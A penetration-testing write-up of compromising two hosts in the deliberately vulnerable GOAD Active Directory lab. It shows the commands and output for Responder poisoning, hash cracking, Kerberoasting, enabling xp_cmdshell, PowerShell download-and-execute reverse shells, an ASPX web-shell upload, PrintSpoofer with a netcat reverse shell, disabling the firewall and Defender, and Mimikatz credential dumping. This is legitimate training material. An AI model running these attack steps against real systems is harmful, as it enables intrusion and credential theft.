GOAD Initial Recon and Compromise
If you want to follow along you can read my instructions for installing GOAD
Winterfell
The first two machines, winterfell.north.sevenkingdoms.local (a Domain Controller) at 192.168.56.11 and castelblack.sevenkingdoms.local (a SQL Server and a Web Server) at 192.168.56.22 had some very obvious paths to initial compromise and privilege escalation. Running Responder captured the hash of the user robb.stark, who is an Administrator on Winterfell. With those credentials I was able to Kerberoast and then crack the retrieved hash of user jon.snow, who is an admin of the SQL Server on Castelblack. I was then able to login remotely to the SQL Server as jon.snow. An alternate path to compromising Castelblack was through a very rudimentary ASPX web application running on the web server that allowed unrestricted file uploads. I uploaded an ASPX command shell and used that to get a reverse shell. With a shell on the box, I used the PrintSpoofer.exe exploit to take advantage of the SeImpersonatePrivilege token enabled for my user, and the fact that it was running an older/unpatched of Windows 10, to elevate to NT Authority/System. Below are all the steps to get onto each of those machines with both paths to the initial compromise of Castelblack.
I am using Exegol for all my attack tools.
The creators of GOAD are also the creators of this AD Pentest mindmap that provides an useful AD enumeration/exploitation workflow.
Nmap ping scan
First, check which hosts are up on 192.168.56.0/24 by running an Nmap ping scan.
nmap -sn 192.168.56.0/24 -vvv
The scan shows the following hosts are up
192.68.56.10
192.68.56.11
192.68.56.12
192.68.56.22
192.68.56.23
192.68.56.100
Keep in mind that a Windows host with Defender enabled will disable ICMP Echo (ping) requests in which case you can attempt to identify live hosts with an Nmap no ping scan. By default this will check the top 1000 ports. If you have a lot of hosts to check then you can limit that to the top 50 or 100 ports using --top-ports 100.
nmap -Pn 192.168.56.0/24 -vvv
Additionally, run Crackmapexec to identify which hosts are running SMB. This will also provide hostnames and identify whether SMB signing is disabled. If SMB signing is disabled (signing:False) then this opens up the host to potential relay attacks.
$> crackmapexec smb 192.168.56.0/24

SMB         192.168.56.23   445    BRAAVOS          [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:BRAAVOS) (domain:essos.local) (signing:False) (SMBv1:True)
SMB         192.168.56.12   445    MEEREEN          [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:MEEREEN) (domain:essos.local) (signing:True) (SMBv1:True)
SMB         192.168.56.22   445    CASTELBLACK      [*] Windows 10.0 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
SMB         192.168.56.10   445    KINGSLANDING     [*] Windows 10.0 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB         192.168.56.11   445    WINTERFELL       [*] Windows 10.0 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
We see that SMB signing is disabled on the Castelblack and Braavos hosts, so those are candidates for using MultiRelay with Responder at some point. You can read more about SMB signing and it’s security implications here.
Responder
Start Responder to attempt to capture any hashes.
$> responder -I vboxnet0

[*] [NBT-NS] Poisoned answer sent to 192.168.56.11 for name BRAVOS (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::ac3c:60f5:b782:9780 for name Bravos.local
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::ac3c:60f5:b782:9780 for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to fe80::ac3c:60f5:b782:9780 for name Bravos
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Bravos
[*] [LLMNR]  Poisoned answer sent to fe80::ac3c:60f5:b782:9780 for name Bravos
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Bravos
[SMB] NTLMv2-SSP Client   : fe80::ac3c:60f5:b782:9780
[SMB] NTLMv2-SSP Username : NORTH\robb.stark
[SMB] NTLMv2-SSP Hash     : robb.stark::NORTH:1122334455667788:BF64124B3566C435D3A1DF101A3786D3:010100000000000000A932B1BA6ED901922AA5FAD030CA1500000000020008004E004D003700330001001E00570049004E002D0049003700540052004F0035004700490046005700320004003400570049004E002D0049003700540052004F003500470049004600570032002E004E004D00370033002E004C004F00430041004C00030014004E004D00370033002E004C004F00430041004C00050014004E004D00370033002E004C004F00430041004C000700080000A932B1BA6ED90106000400020000000800300030000000000000000000000000300000D4C2A30E8225247B6BC03FA054767DB6461CB647CE70BC0F8A1C247FAD58F1010A001000000000000000000000000000000000000900160063006900660073002F0042007200610076006F0073000000000000000000
The high level overview of what Responder does from its GitHub README
Responder is an LLMNR, NBT-NS and MDNS poisoner. It will answer to specific NBT-NS (NetBIOS Name Service) queries based on their name suffix (see: http://support.microsoft.com/kb/163409). By default, the tool will only answer to File Server Service request, which is for SMB.
The concept behind this is to target our answers, and be stealthier on the network. This also helps to ensure that we don’t break legitimate NBT-NS behavior. You can set the -r option via command line if you want to answer to the Workstation Service request name suffix.
From Responder’s output we see that we captured an SMB request. Since we started Responder with it’s default behavior enabled, we were only attempting to capture SMB requests. Using -w and -d retrieves another hash, but I’ll save that for a different write up. We can assume robb.stark must have requested an SMB resource on a share that is offline, no longer exists or maybe he mistyped the server name, which allows Responder to pretend to be the owner of this non-existent resource. Since this is a lab, that user interaction would be a simulated action from a command or script executed from a Scheduled Task. I’ll post the details of that later when I come across it to show exactly what action allowed Responder to capture robb.stark’s hash.
Once you have a hash you can attempt to crack it, but if that is unsuccessful MultiRelay can be used in attempt to authenticate to a different machine on the network. I’m guessing there will be an occasion to use Multirelay at some point on this network, so I will demonstrate that when I get there.
Save the hash to a file named robb.stark-hash.
Attempting to crack robb.stark’s hash using John is successful.
$> john --rules --wordlist=/usr/share/wordlists/rockyou.txt robb.stark-hash

..[snip]..

sexywolfy        (robb.stark)
Now that we have robb.stark’s password (sexywolfy) let’s see what we can access with those credentials on any of the hosts we discovered previously through our ping scan. The --continue-on-success flag is used so the credentials will be checked across all hosts. Otherwise, Crackmapexec would exit after finding the first valid login.
$> crackmapexec smb 192.168.56.10-12 192.168.56.22-23 192.168.56.100 -u robb.stark -p 'sexywolfy' --continue-on-success

..[snip]..

SMB         192.168.56.23   445    BRAAVOS          [+] essos.local\robb.stark:sexywolfy

SMB         192.168.56.22   445    CASTELBLACK      [+] north.sevenkingdoms.local\robb.stark:sexywolfy

SMB         192.168.56.11   445    WINTERFELL       [+] north.sevenkingdoms.local\robb.stark:sexywolfy (admin)
Out of those hosts we see we have admin access on 192.168.56.11. Running Crackmapexec again, replacing smb with winrm, shows that we can also login via Windows Remote Management to 192.168.56.11.
$> crackmapexec winrm 192.168.56.11 192.168.56.22 192.168.56.23 -u robb.stark -p 'sexywolfy' --continue-on-success

..[snip]..

SMB 192.168.56.11   5986   WINTERFELL       [*] Windows 10.0 Build 17763 (name:WINTERFELL) (domain:north.sevenkingdoms.local)
HTTP 192.168.56.11   5986   WINTERFELL       [*] https://192.168.56.11:5986/wsman
WINRM 192.168.56.11  5986   WINTERFELL       [+] north.sevenkingdoms.local\robb.stark:sexywolfy (admin)
To login to the domain we’ll use evil-winrm
evil-winrm -i 192.168.56.11 -u robb.stark -p 'sexywolfy'
Check what other users are on the box
PS C:\windows\tasks> net user

User accounts for \\WINTERFELL

Administrator            arya.stark               brandon.stark
catelyn.stark            eddard.stark             Guest
hodor                    jeor.mormont             jon.snow
krbtgt                   rickon.stark             robb.stark
samwell.tarly            sansa.stark              sql_svc
Let’s put those users in a file, remove the spaces, put each username on a new line and use those later if we hit any dead ends.
Now that we have a username and password, let’s try to kerberoast some users
$> GetUserSPNs.py -dc-ip 192.168.56.11 north.sevenkingdoms.local/"robb.stark":"sexywolfy" -request -k
From that we get two hashes, one for jon.snow and another for sql_svc
$krb5tgs$23$*jon.snow$NORTH.SEVENKINGDOMS.LOCAL$north.sevenkingdoms.local/jon.snow*$93bbfa00ea3a4692fc9b93fa5fdcdacc$8c4ed06d966b723a91ed1ff9b713d72c1b58f25a823affe4f1b6d18aa7f12a17f4755084a506395e631a790949357be01d12739bc903e61f88b55173584ab6b5203ecf1b21a4adadd0be86ddf137aa834f8eaeb60c2962e3a5f1caedbb35ee0a43a4f7bd54c15e25f9fde230761e703ad1ab0c3a1d7dbcc79264c175b74072e3c9bbdd86c5af0bdc8cc5897ff86705b3e5cbe543fdf73c66d437db54ac96c51b02263c191fcb0e8d80c86f8a8ddefcc17eceb25a1da67d53f848e01bce45fa75867b0636e0f731df4b932bd047dbdcf4fdb3aff28af345d8c1ecda7188a0292e94fadf1cfb29f1ae82871a9bc350c5ef694b3e583a5d78eef83cd7c3b4dfc58b223e317a936f13a9ef8c3b303e167eca7ca89017f2d2bbd4d4c55cf4a8692e434304f34fc524f5a7073d564d94006dfb48ac75e3e66b521b485a22525f7fd9901382c5e6e149e7b82416cf8bbd5adee4b86536a678e2fdc42f1c678866b00f911a8635fd1028abb202b9a25783cae5706102df266841ede6b00964dce0592694e22fb440100598d85408b8f6dc686135fe248021906067774857a5aff418060291be0fa3a0ce6545ca236a23699cd3853077afc5d83d47a5f9f7fc9df828e50eb29da6e8bc3c2220a4c536e554e64347efed186111ddcb047894e28a683d7dc9bf19ffa4b3eb60d9adfe59ca3da53938a63065874203bcb130eb3176f6321706a7c8b45aadb7e7e2095d16f4026a52315700a282c433153bc381b859adf1ee75d96681521bd4c65b534043773eaeb710aaa3454732d4f56015c9d12d6611ac11b112ee7edf0ae22e15a027fa926c3f8767c5d52dd3d28a39204abbe1d429b7b686b2eb32a63fd4dade860bc0da43fa13f449e24972f7b400480bd911f28bacf901c18201c4ea6748a412acd9bce2707ae344e29f4faac820b625c2bf6cf5dc8fbd7f033774aa8c7fdc1ea6327e69a4b638594c4a6759e20a64bec1e90819a78cc573ed4ad6a401118761a74cf32fc15815667d9c5a070433ee7b3273bc473bda32cb25b8c37806ddecf64e24be875566821e5107cd2e0b8494d7d8534972a2395e979bc65ad71808740c8d7c8a75a308025efdd06f2e500f740d10e7e5c01eae9303a0b307f54c16c39bf87b62e165a8742abe65861f8884ff1e1ea653ece930825deb3eaa32162a7353cc7a57d960838d5bc05336a06945eec0c35e8f72f50edd53643fa33365f5ba012f9884cbbf75ebfd0363ee4568a8530430e8dd3e2764742d0132716b7819f5ead72f78805e835cf0b56c9d788c566515782059d9d3b2c5b1d726c8e75319456b7a1bba196b47938f94e51f2a3edf1f01fa0b0f82f5940e91855f076a349dd1572b969b2dabf56422d668a14e38dc596a04df84ff1fb5848e1d4e9cb52344947422de633f7442c79a3e7d63fa7ecf94eeb2461fe7b6aade2e670e6d37c220c9dc75c8fe8d6674ac861adf


$krb5tgs$23$*sql_svc$NORTH.SEVENKINGDOMS.LOCAL$north.sevenkingdoms.local/sql_svc*$2e639c12ceb791ebefd86ed85b572b3b$0e5af738424c753f18144ebb3452fd4f29f4218b628919c962137032eaa9b7f05e13f1a8207989b5d82e1bafe987372e6fe9745285a9740ac49296f2bf22dc976c59fc2112ed4537dd1fda2bc4b44ef2a9c28e28a35d51bf6b3f3ae33eb7095b817da859c768f65d7404529370e59938f72f14308274a1e3c35d57bb802f90e9b8ebbabcba9cc489a3666a2304fa8db15d661df719c752e6357f9cda03ee1af825df734f7175d86d73e35608950de8a68404aaf6b172c018f3c259f14644041ca7e8e4082bf77d4f8d713ce08b3f9054a2c5f798e19b869d7305cf0a500436853cd3dd3d24d4350e0f21d67e5a2ab6166f01244ab5f16f59acb9d5e124e711f289fb9f1453a5ba50c4cdd0178930e252945f5ebac8f4ea9af4d8311bcb5725a91e85e2e9abd52aa94bdd054854caeb1a9dd261f207eca7b4dc036fb744c11e9c3c47bc0ca7941940a8e614732f123e7108db1589feb9908401464c88c8965ba827851cad59208818ca394b2161f65dbf34c747558a05407e283cf882a9a47dedd7401a71ca69e2df66a5b823367c58a6e7218d5727f99e157ca89bf7db85fac9aef485fa10ce7f8873239980577f85a387ee8e10a24d7c3808e8bdfa11375eee4b654c2285fdd66d8cf78c17746df50591821c6e9d8c7c585b8d7496010454455d397922b69c5c145886863b5e0728b8f9933b5bc22ba5e67d9a1b6c0b356c0ce2ba5dc2910d2e9f38070e5c755bf4a0950db6472b7e500e098fc70b408c678ea3685db30622da82c49cd4fbaee638545da2e3662ced9e68d6a221b7d821bd1dc82c0c118086be30e56f9cde0d4ed45197c6a295b288d246c2c08a4dfdae410f7be83611fc21cf93054621d84ae7d24cc9047fe86363206579806b0fdc232354dc5aa4b4ebd87feb1321ea1354611d84c3a4c41e9b3c45bd4bfd2c29429d7999fc51bbbfe2285ed7306347e1731e8a9f7eaa928977d77d5788d12ca72aeedf333d5e8dff58595831342b386ee12a559f47de3fd670ac59c66d4f39f0a0cd25b9ef01c306fbf767ea096704420924748e9747ad07abfdfdef508b5f8436d1323e7617486ef8f8cb3cd9cc016b60dccb098acd5dad0a934f08e7b6c65ec174ba367b85c0cf9c9023b364ac0b80f12b0eb9e42df8852ad9ae4d0a4fcbaab8a43ee6b48e132e7e2184b29d9accc28cbe292d2ed060109dafdf13c6ea82738d09b0b20b46d2e3f32c4c1a10fc9c395cfc77ebe1432cb86bf4333fc2675c56df430bbbb7a2aee7b6a033400eeaf7603568e8f1bc965793c279a6264bfab8726226524b9c8010675546b4a0d88782f361d77370c73259c210ffaff6ccb27991a413ae7fc0831a2ad8c359b71b227e71232ba0169dd27980ab13d89b793e7b22bfd5d3f1c25854690ae94bff45e20dcb5b2f1cbf6390a7864ccb0ffb7ab2b45ada2b1663a852a3c4d203e5f8fb30d6f2c3a259512ac1e18a
Attempt to crack both of those hashes by first saving only the Hash portion to two separate files: jon.snow-krb23 and sql_svc-krb23. Note that within the Exegol Docker container hashcat will seg fault, so I installed hashcat separately within the Ubuntu VM itself.
$> hashcat -m 13100 jon.snow-krb23 /usr/share/wordlists/rockyou.txt

..[snip]..

$> hashcat -m 13100 sql_svc-krb23 /usr/share/wordlists/rockyou.txt
jon.snow’s hash was cracked but the attempt to crack sql_svc was not successful. jon.snow’s password is iknownothing
Back to Crackmapexec to check what we have access to, which didn’t yield anything interesting for SMC or WINRM. However, trying MSSQL shows that jon.snow is the admin of the SQL Server on 192.168.56.22
$> crackmapexec mssql 192.168.56.10-12 192.168.56.22-23 192.168.56.100 -u jon.snow -p 'iknownothing' --continue-on-success

MSSQL       192.168.56.22   1433   CASTELBLACK      [*] Windows 10.0 Build 17763 (name:CASTELBLACK) (domain:north.sevenkingdoms.local)
MSSQL       192.168.56.23   1433   BRAAVOS          [*] Windows 10.0 Build 14393 (name:BRAAVOS) (domain:essos.local)
MSSQL       192.168.56.22   1433   CASTELBLACK      [+] north.sevenkingdoms.local\jon.snow:iknownothing (admin)
Before moving on, let’s also try the usernames and 2 passwords we have already found against the MSSQL server. Create another file named passwords that contain the passwords for both jon.snow and robb.stark.
$> crackmapexec mssql 192.168.56.11 -u users -p passwords --continue-on-success
No new access was found.
Check the the .22 host again with all users and passwords. If you have gathered many users and passwords then running the following might lead to account lockout. In those cases use the --no-bruteforce flag so that it doesn’t try all username/password combinations, but only checks each user with their corresponding password.
$> crackmapexec mssql 192.168.56.22 -u users -p passwords --continue-on-success

MSSQL       192.168.56.22   1433   CASTELBLACK      [+] north.sevenkingdoms.local\robb.stark:sexywolfy (admin)
From the output we see that robb.stark is also an admin of the MSSQL server.
Tamper Protection was enabled so running PowerView or any other tools gets flagged by Windows Defender. The only way around that would be to RDP into the box or do some type of AMSI bypass. Our current user is not in the RDP group but since we are an Administrator of this machine we can add ourselves to that group.
Remote Desktop was already enabled and remotely accessible, but I’ve still included the commands below to enable Remote Desktop, allow it through the firewall and add our user to the Remote Desktop Users group.
*Evil-WinRM* PS C:\windows\tasks> Set-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Terminal Server' -name "fDenyTSConnections" -value 0
*Evil-WinRM* PS C:\Users\robb.stark\Documents> Enable-NetFirewallRule -DisplayGroup "Remote Desktop"
*Evil-WinRM* PS C:\Users\robb.stark\Documents> net localgroup "Remote Desktop Users" robb.stark /add
Login via RDP:
$> xfreerdp /d:north.sevenkingdoms.local /u:"robb.stark" /p:"sexywolfy" /v:192.168.56.11 /cert-ignore +clipboard /size:95%
robb.stark is in the Administrator group so have full control over this machine.
Given our elevated access we’ll next check if we can dump any passwords from memory using Mimikatz.
Upload mimikatz.exe to the machine through Evil-winrm’s upload function:
*Evil-WinRM* PS C:\Users\robb.stark\Documents> upload mimikatz.exe
In order to get that to run I had to turn off the firewall.
netsh advfirewall set allprofiles state off
and disable ‘Real Time Tamper’ protection via the GUI since I have an RDP session.
C:\> .\mimikatz.exe

>>> privilege::debug
>>> sekurlsa::logonpasswords
Mimikatz didn’t find anything new or useful.
The following is more of a behind the scenes to show how the lab creator added the user simulated action that allowed use to retrieve robb.stark’s hash via Responder.
Checking the ScheduledTasks currently running on Winterfell we see a task named responder_bot
PS C:\> Get-ScheduledTask

TaskPath                                       TaskName                          State
--------                                       --------                          -----
\                                              connect_bot                       Ready
\                                              ntlm_bot                          Ready
\                                              responder_bot                     Ready
Getting more information on responder_bot with schtasks:
PS C:\> schtasks /query /tn responder_bot /fo list /v

Folder: \
HostName:                             WINTERFELL
TaskName:                             \responder_bot
Next Run Time:                        4/17/2023 2:44:11 PM
Status:                               Ready
Logon Mode:                           Interactive/Background
Last Run Time:                        4/17/2023 2:42:11 PM
Last Result:                          1
Author:                               N/A
Task To Run:                          cmd.exe /c powershell New-PSDrive -Name "Public" -PSProvider "FileSystem" -Root "\\Bravos\private"

...[snip]...
Notice there is a misspelling of the host Bravos, which should’ve been Braavos in the following command being run by the scheduled task
cmd.exe /c powershell New-PSDrive -Name "Public" -PSProvider "FileSystem" -Root "\\Bravos\private"
This is all that was necessary for Responder to poison the request and get the victim machine to authenticate to Responder’s Rogue SMB server, allowing us to retrieve robb.stark’s hash.
This is a very good write up of how Responder works along with suggestions for setting up Windows Servers to make them less vulnerable to these types of man-in-the-middle attacks.
Castelblack
Fixing tools
Initially, I wasn’t able to login to MSSQL using Impacket’s mssqlclient.py.
$> /usr/local/bin/mssqlclient.py castelblack.sevenkingdoms.local/jon.snow:iknownothing@192.168.56.22

Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Encryption required, switching to TLS
[-] [('SSL routines', '', 'legacy sigalg disallowed or unsupported')]
The version of Openssl installed inside the Exegol container is old and most certainly the cause of that error.
[$] exegol-GOAD-Shell /workspace # openssl version
OpenSSL 1.1.1n  15 Mar 2022
The following is not ideal but on my main Ubuntu host I cloned Impacket and then built its Docker image.
$> cd /opt
$> sudo git clone https://github.com/fortra/impacket.git
$> cd impacket
$> docker build -t "impacket:latest" .
Subsequently, I was able to connect.
$> docker run -it --rm "impacket:latest"
/ # cd /opt
/opt # source venv/bin/activate
(venv) /opt # venv/bin/mssqlclient.py -dc-ip 192.168.56.11 jon.snow:iknownothing@192.168.56.22 -windows-auth
Taking advantage of MSSQL misconfigurations
There is another easy path to owning CastelBlack through the web server that has an unrestricted file upload vulnerability via a very simple custom application running on the server. I’ll show that in the next section.
Lets check who is a sysadmin on this server
SQL (NORTH\jon.snow  dbo@master)> select loginname from syslogins where sysadmin = '1'
loginname
---------------------------
sa
NORTH\sql_svc
NT SERVICE\SQLWriter
NT SERVICE\Winmgmt
NT SERVICE\MSSQL$SQLEXPRESS
CASTELBLACK\vagrant
NORTH\jon.snow
We see that our user jon.snow is listed as a sysadmin.
Check if xp_cmdshell is enabled
SQL (NORTH\jon.snow  dbo@master)> SELECT name, CONVERT(INT, ISNULL(value, value_in_use)) AS IsConfigured FROM sys.configurations WHERE name = 'xp_cmdshell';
name          IsConfigured
-----------   ------------
xp_cmdshell              0
Since it’s not, let’s enable it so we can run commands on the host and ultimately get a reverse shell. Mssqlclient has a builtin command enable_xp_cmdshell (type help to see other builtin commands) that will execute all necessary commands to enable the xp_cmdshell.
SQL (NORTH\jon.snow  dbo@master)> enable_xp_cmdshell
[*] INFO(CASTELBLACK\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
[*] INFO(CASTELBLACK\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
If you’re using something other than Mssqlclient like Sqsh then you’ll need to run the commands manually.
SQL (NORTH\jon.snow  dbo@master)> EXEC sp_configure 'show advanced options', 1;RECONFIGURE;exec SP_CONFIGURE 'xp_cmdshell', 1;RECONFIGURE
[*] INFO(CASTELBLACK\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(CASTELBLACK\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
Start a Python web server and a Netcat listener and then use Invoke-PowerShellTcp.ps1, adding the line Invoke-PowerShellTcp -Reverse -IPAddress 192.168.56.1 -Port 21 to the bottom of that script to automatically run the Invoke-PowerShellTcp function. Once the script is downloaded and executed in memory we should get a reverse shell.
SQL (NORTH\jon.snow dbo@master)> xp_cmdshell powershell IEX(New-Object Net.WebClient).downloadstring(\"http://192.168.56.1/Invoke-PowerShellTcp.ps1\")
We are now on Castelblack as the sql_svc user.
..[$] <()> sudo rlwrap nc -lvnp 21
Listening on 0.0.0.0 21
Connection received on 192.168.56.1 58028
Windows PowerShell running as user sql_svc on CASTELBLACK
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

whoami
north\sql_svc
The privilege escalation will be the same as the one listed at the end of Castelblack's web server compromise detailed next since the sql_svc user has the same tokens enabled as jon.snow
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled

Alternate method of owning Castelblack via the web server
There is a website running on the Castelback web server that allows unrestricted file uploads and even tells us on the screen which folder the files will be placed in.
Run Feroxbuster to find directories on the web server:
feroxbuster -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt -d 3 -u http://192.168.56.22

...[snip]...

301      GET        2l       10w      151c http://192.168.56.22/upload => http://192.168.56.22/upload/
We see that there is in fact an upload directory.
We see Default.aspx in the url so let’s try to upload an ASPX command shell.
After that successfully uploads we can navigate to http://192.168.56.22/upload/cmd.aspx to hit our command shell and run whoami as a test.

Since that was successful we’ll attempt to get a reverse shell with Invoke-PowerShellTcp.ps1 by replacing our whoami command with the following
powershell -c IEX(New-Object Net.WebClient).downloadstring('http://192.168.56.1/Invoke-PowerShellTcp.ps1')
Before clicking the execute button, we need to start a Python web server and also a Netcat listener.
With that we’re on the box as iis apppool\defaultapppool
PS C:\windows\system32\inetsrv> whoami /all

USER INFORMATION
----------------

User Name                  SID
========================== =============================================================
iis apppool\defaultapppool S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415

...[snip]...

SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
Privilege Escalation
This is a newer Windows 10 box so the various potato attacks aren’t going to work for privilege escalation. However, PrintSpoofer works against Windows 10 and Server 2016/2019 machines. PrintSpoofer is yet another tool that takes advantage of the enabled SeImpersonatePrivilege token, which is enabled for our current user.
Start a Python web server and Netcat listener on our attack box.
Upload PrintSpoofer.exe and nc.exe to the box in the C:\Windows\Tasks folder.
cd C:\Windows\Tasks
certutil -urlcache -split -f http://192.168.56.1/PrintSpoofer.exe
certutil -urlcache -split -f http://192.168.56.1/nc.exe
Finally, run PrintSpoofer and connect back to our Netcat listener:
.\PrintSpoofer.exe -i -c ".\nc.exe 192.168.56.1 21 -e powershell"
Now we have a shell as NT Authority/System
PS C:\Windows\system32> whoami /all
whoami /all

USER INFORMATION
----------------

User Name           SID
=================== ========
nt authority\system S-1-5-18
Create another Netcat listener on our attack box and spawn a separate cmd shell where we’ll run mimikatz.
PS C:\Windows\tasks> .\nc.exe 192.168.56.1 21 -e cmd
Dumping Hashes
Upload Mimikatz to the box and run it
C:\Windows\tasks>certutil -urlcache -split -f http://192.168.56.1/mimikatz.exe
certutil -urlcache -split -f http://192.168.56.1/mimikatz.exe
****  Online  ****
  000000  ...
  134108
CertUtil: -URLCache command completed successfully.
C:\Windows\tasks>.\mimikatz.exe
.\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # lsadump::sam

Domain : CASTELBLACK
SysKey : a1621c6976e20459cda9e143bf804780
Local SID : S-1-5-21-3370001832-2414259705-746746662
SAMKey : c219be127cc0206ea072b660d44d0fe8

RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: dbd13e1c4e338284ac4e9874f7de6ef4

...[snip]...

mimikatz # lsadump::secrets

...[snip]...

Secret  : _SC_MSSQL$SQLEXPRESS / service 'MSSQL$SQLEXPRESS' with username : north.sevenkingdoms.local\sql_svc
cur/text: YouWillNotKerboroast1ngMeeeeee

Secret  : _SC_SQLTELEMETRY$SQLEXPRESS / service 'SQLTELEMETRY$SQLEXPRESS' with username : NT Service\SQLTELEMETRY$SQLEXPRESS
Using lsadump::sam we retrieve the Administrator’s NTLM hash so we can easily log back in to Castelblack as the Administrator later.
evil-winrm -u Administrator -H dbd13e1c4e338284ac4e9874f7de6ef4 -i 192.168.56.22
Running lsadump::secrets in Mimikatz gives us the password for the sql_svc user.
Secret  : _SC_MSSQL$SQLEXPRESS / service 'MSSQL$SQLEXPRESS' with username : north.sevenkingdoms.local\sql_svc
cur/text: YouWillNotKerboroast1ngMeeeeee